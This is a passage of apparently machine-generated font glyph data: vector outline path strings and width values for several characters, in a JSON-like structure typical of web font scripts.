-4xm116,-165v0,3,-2,5,-2,1v1,0,1,0,2,-1xm77,-148v3,-2,12,-8,7,-11v-4,1,-5,7,-7,11xm72,-154v-6,-5,-12,2,-11,12v6,-1,9,-7,11,-12xm106,-152v0,-2,2,-5,5,-3xm84,-135v-3,-3,-7,0,-6,5xm91,-132v-1,0,-2,-2,-2,0r2,0xm59,-130v-1,-3,-4,-2,-6,0v1,3,5,2,6,0xm56,-125v-2,-1,-6,3,-2,2v1,0,1,-1,2,-2xm33,-111v-5,-4,-6,2,-2,2xm42,-62v-10,-3,8,-13,-2,-21v5,-3,12,-5,13,-12v8,0,18,-3,25,-1v-3,6,-22,5,-9,12v9,-18,29,1,43,-5v-3,2,-1,7,3,4v-4,-5,3,-10,8,-8v-1,1,-3,3,-3,5v10,-4,18,5,8,10v-13,-5,-27,4,-38,8v8,1,15,3,13,14v6,-3,4,-13,14,-12v0,-15,17,1,21,-4v-10,-5,12,-13,-5,-22v23,-4,17,18,23,29v6,1,20,-2,8,-7v-8,2,-9,-14,-8,-21r15,-1v1,9,-12,14,0,16r0,39r-162,0r0,-20v8,1,7,24,15,2v8,-2,18,8,20,-2v10,5,19,26,26,7v-1,-6,-14,-10,-2,-12v6,2,16,0,12,-7r8,0v-6,-6,-23,3,-35,6v1,0,3,2,3,3r-14,-5r0,5xm13,-94v13,0,25,-5,38,-1v-10,2,-10,14,-14,22v-4,-1,0,-7,-2,-8v-8,2,-19,7,-25,8v5,-4,15,-15,6,-17v-2,0,-4,-1,-3,-4xm34,-88v-2,-12,-6,0,-12,2v5,3,7,-2,12,-2xm57,-83v-3,-2,-11,-1,-6,3v3,1,7,2,6,-3xm73,-80v-7,-3,-9,1,-5,6v0,3,3,3,5,1v1,-2,1,-5,0,-7xm113,-75v3,-1,3,1,1,1xm25,-69v4,-4,12,1,7,4v-4,0,-7,0,-7,-4xm147,-64v1,-5,-3,-4,-3,-1xm136,-67v-8,-1,-26,3,-9,6v1,-4,8,-2,9,-6xm29,-62v3,-1,6,2,1,2xm100,-57v0,-5,-4,-1,-6,0r-1,2v3,0,6,0,7,-2xm116,-59v-5,-1,-7,4,-1,3xm78,-55v-2,0,-5,-2,-4,1v1,0,3,-1,4,-1xm34,-52v0,1,0,2,1,3v0,-1,0,-2,-1,-3"},{"w":87},{"d":"13,-290v-12,-35,25,-26,55,-27v-7,10,-24,9,-29,21v16,-3,24,-15,39,-20v18,2,40,0,52,8v1,4,0,11,5,10r0,-6v6,4,13,7,10,13v10,-4,5,12,13,9v-4,8,-1,11,-2,20v-6,-2,-4,-20,-6,-10v5,18,-5,28,-1,38v2,-3,9,-8,8,1v5,0,11,2,14,-1v-5,8,2,20,-1,28v-11,-4,5,-25,-12,-22v6,16,-1,21,2,36v-4,1,-2,5,1,6v9,-3,4,-9,5,-18v9,5,1,25,5,38v-8,3,6,13,-3,22v9,51,-19,100,-69,100v-3,-5,-8,-9,-15,-9v3,3,17,8,8,9v-12,-3,-29,11,-33,-5v-11,-5,-18,6,-27,0v-5,-4,-12,-22,-15,-13v-3,8,15,8,8,16v-3,-1,-5,-7,-8,-3v2,3,0,4,-3,4v-11,-14,9,-27,1,-37v-3,3,4,9,-1,11v-3,-3,-4,-16,0,-20v0,0,1,2,1,0v-6,-14,-4,-56,-2,-80r4,0v-6,-3,-5,-13,-4,-20v2,3,3,9,9,8v-4,-6,11,-6,4,-11v-3,8,-18,-1,-11,-4r22,-2r-4,7v13,-5,21,1,22,11v3,-1,3,-12,6,-4v-1,12,3,21,-2,28v1,-1,2,-1,3,-1v-2,6,1,16,-4,19v5,-14,-7,-17,-3,-34v-2,6,-7,9,-6,18v-1,0,-2,-1,-3,-2v0,4,4,12,7,8v0,11,-9,16,-6,33v-5,3,-2,-7,-8,-6r7,33v9,5,17,-2,13,-11v8,9,31,5,38,-1r44,4v-6,-9,-27,-5,-44,-8v6,-12,5,-32,7,-47v0,2,2,6,5,3v-10,-13,-9,-50,-5,-68v4,-3,10,-4,11,-9v-6,-2,-12,6,-13,0v-2,-13,-3,-27,-12,-34v4,-4,0,-7,-5,-6v-28,-6,-23,22,-28,51r-4,1v0,-9,4,-21,-3,-25v-2,11,3,27,-4,33v-11,0,-29,11,-35,2v5,-19,-12,-56,15,-56v1,-13,-16,7,-14,-10v7,1,11,-4,2,-5r-2,1r0,-11v2,0,5,2,7,0v0,-2,-3,-4,-6,-4xm98,-309v-3,-1,-6,-2,-6,3v2,-1,6,0,6,-3xm90,-284v12,-6,25,-12,32,-21v-4,1,-5,-2,-8,-2v1,13,-22,10,-24,23xm125,-300v0,2,0,4,3,3v0,-1,-1,-3,-3,-3xm141,-284v2,-7,-4,-12,-9,-7v2,7,0,26,10,19v1,-6,-10,-5,-6,-12r5,0xm135,-289v2,0,2,1,1,2v-1,-1,-1,-1,-1,-2xm35,-287v-4,3,1,4,4,6r2,0v0,-3,-2,-6,-6,-6xm127,-286v-2,0,-2,0,-2,2v1,0,1,-1,2,-2xm31,-284v-1,-1,-4,-2,-3,1xm122,-285v-3,-1,-6,3,-2,3v1,-1,2,-2,2,-3xm116,-281v-2,-1,-2,-1,-2,2v1,0,1,-1,2,-2xm92,-279v-1,-1,-1,-3,-1,0r1,0xm48,-277v1,2,6,1,5,-3v-3,0,-6,-1,-5,3xm148,-280v0,0,1,1,2,1xm62,-276v-2,-1,-4,3,-1,2v0,-1,1,-1,1,-2xm167,-256v-8,3,-7,-20,-7,-20v4,5,7,11,7,20xm92,-273v-2,-4,-5,-1,-5,2v2,4,4,0,5,-2xm82,-274v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm126,-270v-1,-7,-3,-3,-1,0r1,0xm28,-270v-1,-2,-9,-6,-5,0r5,0xm49,-273v-2,-1,-5,3,-2,3v1,-1,2,-2,2,-3xm45,-267v-2,-2,-8,-3,-10,-1v2,2,-5,6,2,4xm115,-266v-5,1,-10,2,-6,8v2,-2,5,-4,6,-8xm147,-266v-7,2,-14,-1,-13,10v5,-8,12,6,13,-10xm81,-262v0,-2,4,-3,4,0r-4,0xm44,-261v-4,2,-4,4,0,6v1,-2,1,-4,0,-6xm103,-258v0,-2,-7,-6,-7,-1v1,3,4,4,7,1xm24,-259v-2,-1,-2,1,-2,3v1,1,1,1,2,0r0,-3xm155,-259r0,3v-1,-1,-1,-2,0,-3xm37,-257v-3,-1,-5,1,-2,2v1,0,2,-1,2,-2xm129,-257v0,0,-3,7,1,6v2,-2,2,-5,-1,-6xm17,-253v-1,-2,-4,-3,-3,1xm114,-255v-5,2,-12,2,-12,9v5,-1,9,-4,12,-9xm118,-254v-1,0,-1,0,-1,1xm43,-252v-2,-1,-5,2,-1,2xm147,-252v-4,1,-8,2,-8,7v4,-1,7,-3,8,-7xm15,-250v-2,0,0,2,0,3r0,-3xm116,-247v-4,7,1,7,7,4v4,0,1,-5,0,-6v-2,2,-4,4,-7,2xm111,-248v-4,1,-5,7,0,8r0,-8xm167,-243v0,-1,1,-2,3,-2v0,2,-1,4,-3,2xm136,-244v0,6,-4,13,-2,18v9,-3,10,-10,2,-18xm104,-238v1,1,1,1,2,1xm38,-235v-3,1,-5,4,-2,6v1,-2,2,-3,2,-6xm112,-231v0,1,0,1,1,1v0,-1,0,0,-1,-1xm28,-231v-1,1,-2,4,0,4v0,-1,2,-3,0,-4xm38,-226v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm19,-224v-3,-1,-6,3,-2,3v1,0,2,-2,2,-3xm124,-205v9,-6,30,-8,31,-18v-11,6,-27,6,-31,18xm44,-223v0,2,3,4,3,1xm46,-216v0,-2,-3,-4,-2,0r2,0xm156,-215v-6,12,-10,26,-9,42v9,-5,7,-28,9,-42xm26,-212v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm114,-209v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm144,-206v1,1,5,4,4,0r-4,0xm40,-201v4,-1,12,-5,14,-1v-5,0,-12,5,-14,1xm115,-199v1,-6,-5,-3,-7,-1v-1,1,-2,4,1,3xm126,-200v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm134,-199v1,1,1,1,2,1v-1,0,-1,-1,-2,-1xm60,-197v1,1,2,2,2,3v-1,-1,-2,-2,-2,-3xm117,-194v-4,-1,-1,5,-1,6v0,-2,3,-5,1,-6xm138,-181v6,0,-1,-6,3,-12v-4,-1,-5,1,-5,4v-3,-2,-7,-2,-11,-2v1,7,11,5,13,10xm34,-182v2,-7,-6,-8,-3,-2v-1,2,1,2,3,2xm110,-189r0,4v2,-1,0,-3,0,-4xm39,-176v-4,0,-4,-6,-10,-3v-2,11,6,17,12,7v0,-7,0,-13,-4,-16xm124,-185v-2,-1,-5,-3,-5,1v2,1,5,2,5,-1xm135,-179v1,-6,-4,-3,-5,-1v0,3,3,3,5,1xm124,-179v-2,-1,-2,-1,-2,2v1,0,2,-1,2,-2xm141,-175r0,1r0,-1xm115,-175v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm134,-175v-6,-1,-5,3,-1,3xm33,-170v-3,-2,0,-6,2,-3v0,1,0,3,-2,3xm22,-172v0,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm24,-166v-4,11,8,24,3,3v0,-1,-1,-2,-3,-3xm145,-161v-2,1,-1,8,0,12r0,-12xm14,-159v-2,5,4,9,3,2v-1,-1,-2,-1,-3,-2xm132,-157r0,1r0,-1xm47,-150v-4,1,-1,6,1,7v3,-1,-3,-3,-1,-7xm27,-147v-3,4,4,9,2,3v-1,-1,-1,-2,-2,-3xm130,-141v4,-6,-3,-5,-3,-2v1,1,2,1,3,2xm164,-144v-3,-1,-6,3,-1,2xm150,-140v-4,-4,-10,3,-12,7v6,-1,11,-2,12,-7xm133,-139v-1,0,-4,-2,-3,1xm60,-139r1,9v-1,-3,-3,-6,-1,-9xm29,-138v-1,4,1,10,2,3xm38,-136v0,1,1,2,2,2v0,-1,0,-2,-2,-2xm49,-112v-2,-16,8,-34,5,-10v0,3,0,5,3,4v1,-2,1,-6,4,-7v-1,6,3,17,-2,20v0,-7,-4,-7,-10,-7xm41,-131v-1,-1,-4,3,-2,4v2,0,1,-3,2,-4xm164,-131v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm131,-124v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm164,-122v-1,0,-1,1,-1,2xm143,-120v-1,0,-1,0,-1,1xm31,-120v-1,7,6,10,3,3xm147,-112v0,2,2,2,4,2v1,-3,-2,-2,-4,-2xm164,-111v-2,0,0,1,0,2r0,-2xm35,-108v-2,-2,-5,-3,-6,0v4,-1,5,6,6,0xm144,-108v-3,-1,-4,2,-4,4v3,1,4,-2,4,-4xm162,-105v-8,1,-7,12,-10,20v5,-4,8,-11,10,-20xm40,-102v-3,0,-3,0,-2,2v2,0,2,0,2,-2xm26,-99v-1,0,-1,0,-1,1xm56,-98v2,0,4,0,3,2v-1,0,-3,0,-3,-2xm97,-95v-3,-1,-5,1,-4,4v3,1,5,-1,4,-4xm25,-94v0,4,1,6,5,4v1,-3,-2,-3,-5,-4xm79,-92r0,1r0,-1xm139,-92v0,3,-2,7,1,8v0,-2,2,-7,-1,-8xm60,-87v-3,-1,-9,6,-3,5v1,-2,3,-2,3,-5xm77,-84v0,3,3,8,3,1v-1,0,-2,-1,-3,-1xm62,-80v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm139,-80v-5,4,-2,13,-1,19v4,-4,1,-13,1,-19xm29,-79v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm80,-69v1,-2,4,-6,-1,-6xm28,-74v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm144,-73v0,1,1,2,3,2v0,-1,-1,-2,-3,-2xm42,-67r0,3v1,-1,1,-2,0,-3xm30,-66v-3,-1,-3,1,-3,4v3,1,3,-1,3,-4xm56,-63v0,-1,-1,-3,-1,0r1,0xm83,-60v-1,-6,-19,-5,-11,2xm66,-59v1,-5,-4,-5,-4,-1v1,0,3,1,4,1xm60,-59v0,-5,-1,-4,-1,0r1,0xm109,-55v0,3,3,4,4,1xm68,-51r0,-1r0,1xm81,-46v-1,-6,-6,-4,-10,-5v-1,8,9,1,10,5xm68,-48v-2,-1,-6,-1,-5,3v2,1,6,1,5,-3xm19,-44v2,0,2,1,3,3v-2,0,-4,0,-3,-3xm28,-42v-1,-3,5,-1,1,-1","w":179},{"d":"51,-177v5,13,-2,20,3,32v-5,0,-5,-5,-8,-7v-2,9,8,8,4,17v5,-1,8,-3,11,-6v0,7,-4,8,0,14r-3,0v7,4,-5,8,3,13r-12,-2v3,6,4,15,12,14v-2,8,0,20,-3,27v-7,-1,-4,-16,-13,-9v11,3,-4,9,4,12v-4,2,-5,-2,-9,1v0,-10,-3,-16,9,-18v-1,-9,-6,0,-11,1v-1,5,-4,6,-2,13v-4,-8,-14,-3,-25,0v4,-7,5,-8,13,-12v-6,1,-7,-3,-13,-2r0,-191v11,1,24,-1,33,1r1,9v11,-3,15,6,6,12v-10,3,-2,8,-8,14v10,1,20,6,16,19v-8,2,-5,-10,-11,-4v4,4,14,6,12,12r-4,-1v2,9,5,9,4,19v-19,2,13,10,-2,21v3,2,2,4,-2,3xm17,-278v-6,12,10,20,3,2v-1,-1,-1,-2,-3,-2xm40,-267v-1,-3,-9,1,-5,2v3,0,5,0,5,-2xm44,-263v-4,-1,-4,2,-6,3v2,-1,4,-1,6,-3xm19,-262v-1,3,2,6,2,1xm55,-256v0,-2,1,-4,4,-3v0,2,-1,4,-4,3xm38,-251v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm56,-249r4,0r-4,0xm50,-246v1,-2,1,-2,2,0r-2,0xm57,-242v-1,-2,1,-2,3,-2v1,2,-1,2,-3,2xm32,-240v1,0,1,1,2,1xm48,-239v-1,4,8,6,4,1xm35,-223r-2,2v1,0,2,-1,2,-2xm46,-221r3,1v-1,-1,-2,-1,-3,-1xm40,-218v-2,0,-5,-1,-4,2r5,0xm41,-208v1,-2,-3,-3,-3,-1xm36,-205r-3,0r3,0xm43,-203v-3,-3,-11,4,-2,1xm40,-194v-2,0,-7,-6,-6,0v6,1,7,12,6,0xm50,-195v-2,-3,-6,-2,-7,1v2,2,6,1,7,-1xm55,-188v0,2,2,3,4,3v-1,-1,-2,-3,-4,-3xm45,-169v-1,-5,-3,-21,-5,-10v2,3,2,7,5,10xm46,-167v-3,-1,-2,2,-2,4v2,0,2,-2,2,-4xm22,-167v-3,-1,-1,2,-1,4v3,0,1,-2,1,-4xm46,-159v-2,-1,-2,-1,-2,2v2,0,2,0,2,-2xm24,-150v2,-6,-6,-10,-3,-3v1,1,1,2,3,3xm38,-149v-4,-1,-3,3,-4,6v0,2,2,3,4,3r0,-9xm20,-147v0,7,8,19,8,10r0,-9xm50,-130v-6,-1,-3,5,-1,7xm29,-126v-4,-1,-4,1,-3,4v3,1,3,-1,3,-4xm48,-121v-1,1,-1,2,0,3r0,-3xm31,-118v-1,-1,-4,-3,-3,0r3,0xm15,-108v1,0,2,1,3,1v-1,0,-2,-1,-3,-1xm29,-97v1,-4,-4,-9,-5,-3v2,1,2,3,5,3xm22,-99v-2,1,-8,4,-5,7v3,-2,5,-2,5,-7xm45,-97v0,-3,-2,-2,-3,-1v0,1,2,3,3,1xm32,-91v-3,-3,-5,-1,-6,3v3,2,6,1,6,-3xm58,-71v-1,-2,-1,-2,2,-2v1,1,1,1,0,2r-2,0xm22,-70v3,-2,10,-4,9,3v-3,-1,-8,0,-9,-3xm38,-71v2,5,-3,9,-3,1v1,0,2,-1,3,-1xm27,-64v1,-3,2,-1,4,0v0,2,-3,3,-4,0xm14,-52v8,2,3,-10,11,-8v5,0,13,6,15,1v0,-1,-2,-4,1,-3v9,3,10,14,20,16v-14,2,-34,0,-50,1r0,-18v3,2,2,7,3,11xm30,-55v1,1,1,1,2,1","w":70},{"d":"92,-279v-1,-2,-1,-4,3,-3v0,2,0,4,-3,3xm105,-279v0,-4,8,-4,8,0r-8,0xm119,-281v4,-4,19,3,5,2v-2,2,-4,-1,-5,-2xm135,-279v0,-5,5,-3,6,0v-1,1,-5,2,-6,0xm100,-279v0,-2,4,-2,2,-1xm66,-277v-1,-2,2,-5,2,-1xm46,-209v14,-20,-1,-66,29,-63v-1,-3,-6,0,-3,-4v6,2,11,-6,13,-1v-4,1,-5,4,0,4v5,2,3,-5,9,-4r-1,4v2,-9,15,6,14,-4v12,2,40,-3,34,11v8,9,7,28,12,41v-5,2,-4,-1,-5,-6v-2,-5,1,-14,-6,-15v-4,20,15,22,15,40v-9,-1,-3,-23,-18,-7v4,0,10,-2,12,0v-5,4,2,13,7,9v1,5,-7,2,-6,7v9,1,3,7,9,13v-3,-1,-4,1,-2,3v5,6,-2,18,8,22v2,31,18,62,20,96v1,7,-11,3,-9,13v6,-4,7,2,7,9v0,8,-12,1,-16,3r1,1v-13,-3,-28,2,-44,-2v-4,-8,6,-10,3,-17v-1,2,-1,5,-5,4v-2,-18,-3,-27,-7,-42v-7,-1,-18,3,-21,-3r-2,-19v3,1,6,-2,3,-3v-9,-1,-5,13,-4,25v-4,0,-10,-1,-12,1v-4,13,0,33,-16,32v-2,4,-9,2,-10,7v7,-2,7,8,4,9v-18,6,-17,-12,-17,-27v-8,2,-7,-14,-11,-19v-2,18,18,36,3,47v-1,-8,-2,-24,-6,-25v0,8,6,20,0,25v-7,3,-2,-10,-6,-12v2,12,-3,13,-11,11r1,2v-5,1,-4,-3,-4,-8v2,-5,4,-25,8,-15v-3,-28,10,-47,12,-73v4,6,9,22,6,6v-4,-25,4,-46,7,-71v2,0,8,3,7,-1v-1,-1,-2,-3,-2,-4xm115,-274v0,0,-2,0,-2,1xm65,-272r4,-1v0,1,-3,3,-4,1xm128,-272v0,1,0,0,1,1v0,-1,0,0,-1,-1xm98,-271v0,2,1,4,4,3v1,-3,-1,-3,-4,-3xm83,-269v2,2,2,5,7,5v0,-3,-3,-5,-7,-5xm105,-268v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm97,-262v-1,-1,-3,-2,-3,0r3,0xm108,-259v-2,0,-3,1,-1,2xm114,-257v-3,-1,-2,2,-3,3v1,-1,3,-1,3,-3xm76,-254v-4,-1,-3,2,-2,4v1,1,1,2,2,3r0,-7xm120,-254r1,1xm125,-252v1,2,3,4,4,2v0,-2,-2,-2,-4,-2xm140,-248v-2,-2,-7,-4,-9,-1v2,2,8,7,9,1xm77,-241v-3,-1,-5,2,-1,2xm132,-237v-3,-1,-3,1,-3,4v2,-1,5,-2,3,-4xm49,-233v0,0,0,-2,1,-2v0,0,0,2,-1,2xm71,-224v1,-7,-6,-12,-5,-2v-1,6,-4,-1,-8,0v4,8,6,6,13,2xm61,-231v-1,0,-1,0,-1,1xm119,-143v1,-4,-8,-9,-10,-8v-4,-25,-3,-56,-11,-78v0,31,-15,72,-4,97v9,-4,-3,-6,2,-10v8,8,14,-4,23,-1xm47,-225v1,1,1,2,0,3r0,-3xm121,-224r2,0r-2,0xm72,-222v-2,6,7,12,6,6v-2,-2,-3,-5,-6,-6xm109,-217v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm44,-206v-2,-1,-2,-6,1,-5v0,1,0,3,-1,5xm125,-207v-2,-2,-4,-4,-3,1xm142,-206v-2,-7,-8,1,-12,3v3,2,8,-2,12,-3xm116,-203v1,0,1,1,2,1v-1,0,-1,-1,-2,-1xm123,-201v-3,2,-2,4,2,3r2,-4xm48,-200v-4,-2,-7,7,-4,5v2,-1,4,-2,4,-5xm109,-199v0,0,-1,0,-1,1v0,0,1,0,1,-1xm119,-198v-2,-1,-6,2,-2,2v1,0,1,-1,2,-2xm45,-192v-2,0,-5,5,-3,5v1,-2,3,-2,3,-5xm81,-186v1,-1,1,-3,-1,-3v0,1,1,2,1,3xm126,-183r0,-3r0,3xm86,-186v-2,0,-1,2,-2,3xm44,-183v-1,1,-3,1,-1,2xm89,-180v-2,0,-8,3,-3,3xm133,-164v1,-6,-2,-10,1,-15v-5,0,-16,11,-4,10v1,2,1,5,3,5xm61,-178v-3,-1,-4,2,-2,3xm41,-175v0,2,1,3,3,3v0,-2,0,-4,-3,-3xm66,-169v0,2,-2,4,0,6v0,-2,2,-4,0,-6xm39,-169v4,3,-3,8,2,9v0,-3,4,-9,-2,-9xm63,-159v0,-4,-2,-7,-7,-7v3,2,2,7,7,7xm66,-159v-1,5,-3,10,-1,15xm140,-154v0,-1,-1,-4,-1,-1v0,0,0,1,1,1xm163,-157v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm116,-154v0,4,5,4,7,6v0,-4,-5,-3,-7,-6xm36,-145v0,-1,2,-4,0,-4r0,4xm56,-149v0,1,1,3,1,4v0,-2,0,-3,-1,-4xm126,-138v5,-1,2,-14,-2,-10xm109,-148v3,0,3,0,2,2v-1,0,-2,-1,-2,-2xm118,-137v1,-4,-4,-6,-3,-1v1,1,2,1,3,1xm64,-140v1,3,-3,11,1,11xm123,-137v-1,-2,-1,-4,-1,0r1,0xm85,-135v1,-5,-3,-5,-3,-1v1,0,2,1,3,1xm128,-139v0,3,2,3,4,2v-1,-1,-2,-2,-4,-2xm43,-138v-2,0,-2,2,-2,3xm112,-136v0,1,-2,4,0,4v0,-1,2,-3,0,-4xm124,-135v0,6,6,8,3,2v-1,-1,-2,-1,-3,-2xm103,-133v-3,0,-5,1,-3,3v1,-1,3,-1,3,-3xm155,-132v-1,0,-1,0,-1,1v1,0,0,0,1,-1xm43,-132v-2,0,-2,0,-1,1xm138,-131v0,3,1,5,4,5v0,-2,-2,-5,-4,-5xm94,-130v-3,3,-1,6,0,10v2,-2,1,-7,0,-10xm158,-127v-1,1,-2,1,-2,2v1,-1,2,-1,2,-2xm64,-124v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm35,-115v3,-2,6,-11,-1,-6v0,2,0,4,1,6xm160,-119v3,-2,5,-1,6,-4v-3,0,-6,0,-6,4xm150,-121v-14,3,-22,13,-32,20v12,-6,25,-10,32,-20xm157,-121v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm65,-119v-4,6,-3,32,-2,45xm44,-113v0,-3,-4,-6,-3,0r3,0xm126,-116v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm82,-114r-1,3xm41,-78v11,-14,-12,-54,-1,-19xm151,-113v-1,0,-1,1,-1,2xm170,-111v1,1,2,1,3,2v0,-1,-2,-2,-3,-2xm86,-105v-1,-2,-4,-4,-3,0r3,0xm150,-108v-4,1,-8,3,-6,7v2,-2,5,-3,6,-7xm174,-105v-2,-1,-4,-2,-6,0v2,1,4,2,6,0xm154,-106v1,1,1,1,2,1xm100,-104v0,1,0,2,1,2v0,-1,-1,-2,-1,-2xm103,-104v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm138,-102v0,-4,-2,-2,-3,0v0,3,2,1,3,0xm131,-102v-3,-1,-4,1,-4,3xm153,-97v-1,-2,-1,-4,-1,0r1,0xm135,-98v-2,0,-1,2,-1,3xm140,-98v1,2,1,5,3,3v0,-2,-1,-3,-3,-3xm126,-94v1,3,-1,8,3,8xm155,-89v-1,-2,-1,-4,-1,0r1,0xm20,-92r0,1r0,-1xm143,-87v2,-2,4,-2,8,-1v-1,-3,-10,-7,-8,1xm136,-87v2,-3,-2,-3,-4,-4v0,2,3,4,4,4xm155,-89v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm139,-88v-1,1,-1,1,0,2r0,-2xm160,-87v0,2,3,4,2,0r-2,0xm22,-85v-2,-1,-4,-1,-3,3v2,9,-3,21,5,23xm144,-85v-1,-2,-1,0,-2,1xm152,-85v-6,-3,0,9,-8,8v1,3,6,3,10,4v-3,-3,-4,-7,-2,-12xm122,-83v0,1,1,1,1,1v0,-1,-1,-1,-1,-1xm129,-71v2,-1,1,-14,-5,-10v0,3,3,7,5,10xm58,-81v0,1,1,3,1,1xm164,-78r0,0r0,0xm134,-75v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm137,-73r2,1v-1,0,-1,-1,-2,-1xm136,-72v0,1,-2,2,0,2r0,-2xm178,-70v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm57,-68v-3,-1,-3,1,-2,3v2,1,2,-1,2,-3xm152,-68v-1,3,1,6,3,6v-1,-3,0,-5,-3,-6xm129,-68v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm138,-65r-1,1xm149,-64v-2,0,-1,1,0,2r0,-2xm180,-60v0,-5,-3,-1,-4,0v0,1,3,1,4,0xm18,-58v-1,-2,-2,-5,-4,-2v1,1,2,2,4,2xm140,-62v1,1,1,2,3,2v-1,-1,-2,-1,-3,-2xm128,-61v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm174,-59v-2,0,-3,3,0,2r0,-2xm168,-54v0,0,-5,1,-3,1v1,0,2,0,3,-1xm17,-54v0,3,1,12,1,4v0,-1,-1,-3,-1,-4xm186,-54v4,1,5,9,3,14v-3,-2,-2,-9,-3,-14xm160,-49v0,-2,-3,-3,-5,-1v0,2,3,3,5,1xm12,-51v0,0,0,1,1,1v0,0,0,-1,-1,-1xm141,-48r0,1r0,-1xm168,-46v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm129,-44v0,2,3,3,2,0r-2,0xm179,-40v0,-1,-1,-4,-2,-2v1,1,1,2,2,2xm147,-42v-4,-1,-5,1,-2,3v4,1,5,-1,2,-3","w":198},{"d":"176,-91v-10,0,-1,10,-3,14v-4,-1,-1,10,-10,9v0,0,-12,20,-10,6v-6,-1,1,11,-7,11v-10,4,-37,3,-24,15v2,7,3,15,12,15r-1,6v9,-10,13,4,22,-6v5,0,3,3,1,5v-3,-2,-2,5,-5,6v2,2,4,0,7,0v2,7,-7,12,1,15r0,-9v7,2,9,23,-1,23v-51,4,-94,-10,-88,-62v-13,-9,-34,-10,-39,-28v-12,-18,-21,-63,-12,-86v-5,-7,-7,-36,2,-39v-6,11,7,24,5,9v2,-14,-5,-15,-2,-24v-10,0,2,13,-9,12v2,-9,5,-19,0,-26v6,4,16,-1,8,-5v5,-5,1,-2,6,-9v-10,0,7,-8,-8,-6v-3,-6,2,-25,7,-15v11,-2,-2,-6,1,-11v2,1,4,1,3,-2v0,-10,12,-8,10,-13v4,-11,9,5,11,-2v1,-20,46,-15,63,-16v-3,3,-9,5,-11,9v6,-3,13,-4,15,-11v46,7,74,44,65,99v10,6,-8,18,2,18v-2,25,0,41,0,64v-1,2,-4,4,-8,3v2,2,3,4,7,3v1,5,0,8,-5,8v2,-1,4,-8,-2,-6v2,7,-12,6,-1,9v-3,2,-3,4,0,6v0,-1,3,-3,1,-4v10,3,-2,34,-3,15xm103,-303r0,1r0,-1xm88,-297v-3,-1,-4,1,-2,3v3,1,3,-1,2,-3xm129,-297v0,3,1,5,3,3v0,-2,-1,-3,-3,-3xm61,-292v2,2,2,5,7,4v2,-7,-1,-8,-7,-4xm70,-288v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm158,-272v0,-5,1,-21,-4,-12v1,5,3,10,1,15v1,0,3,-1,3,-3xm57,-285v2,-1,3,-2,-1,-2v0,1,0,2,1,2xm102,-287v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm44,-281r0,9v4,0,9,-2,8,-8xm162,-279v0,1,2,3,3,3v0,-1,-2,-2,-3,-3xm47,-278v2,1,2,2,0,3r0,-3xm36,-269r0,1r0,-1xm156,-265v0,0,-1,7,3,6v0,-3,0,-7,-3,-6xm169,-265v-2,14,16,24,6,9v-2,-3,-2,-9,-6,-9xm48,-263v-2,-2,-4,0,-2,2v2,0,1,-1,2,-2xm89,-263v-1,3,1,5,5,4v0,-3,-1,-5,-5,-4xm98,-263v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm114,-259r0,4r3,-1v0,-2,-1,-3,-3,-3xm28,-257r-2,-1v-1,6,3,6,2,1xm69,-219v8,6,24,58,4,70v0,4,2,6,7,5v-1,14,5,33,3,42v-4,-1,-5,1,-5,4r8,-1r0,-31v12,1,21,6,28,-3v1,6,-4,35,2,17r-1,13v6,-6,8,-17,7,-30r13,4v-2,-8,-18,-6,-11,-22v-3,-16,-7,-42,6,-50v-12,-4,-6,-31,-12,-44v4,-1,12,0,10,-4v-15,1,-22,-11,-38,-6v-2,9,-10,24,-11,39v-4,1,-7,-3,-10,-3xm75,-248v0,-5,-1,-8,-4,-4v1,2,2,3,4,4xm96,-252v0,-2,3,-2,3,0r-3,0xm159,-253v-2,1,-7,4,-4,6v2,-2,3,-3,4,-6xm26,-251v0,2,2,2,4,3v0,-2,-2,-2,-4,-3xm80,-251v-2,3,0,6,5,5v3,-4,-2,-5,-5,-5xm158,-243v3,1,5,-1,4,-4v-3,-1,-5,1,-4,4xm57,-245v-4,-1,-5,3,-2,4v2,0,1,-3,2,-4xm81,-240v-4,-1,-9,-6,-14,-4v4,1,11,11,14,4xm179,-242v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm169,-240v-1,-2,-5,-1,-4,2xm68,-230v6,-7,-4,-8,-9,-9v-1,7,5,5,9,9xm73,-236v0,0,-3,6,1,5v1,-2,1,-4,-1,-5xm18,-232v0,-1,-2,-4,1,-3v0,1,-1,2,-1,3xm49,-234v-4,-1,-3,4,-3,8v2,3,0,4,0,7v5,-1,3,-10,3,-15xm180,-230r0,-1r0,1xm35,-230v1,1,3,2,3,0r-3,0xm77,-229v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm181,-224v-2,-2,-5,0,-3,3v3,1,2,-2,3,-3xm71,-222r-1,1v0,0,1,0,1,-1xm24,-215v-1,-2,-5,-2,-4,1v0,1,1,1,2,2v1,-1,2,-2,2,-3xm165,-214v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm177,-211v0,2,2,3,3,1xm68,-201r0,3v2,-1,1,-2,0,-3xm57,-200r2,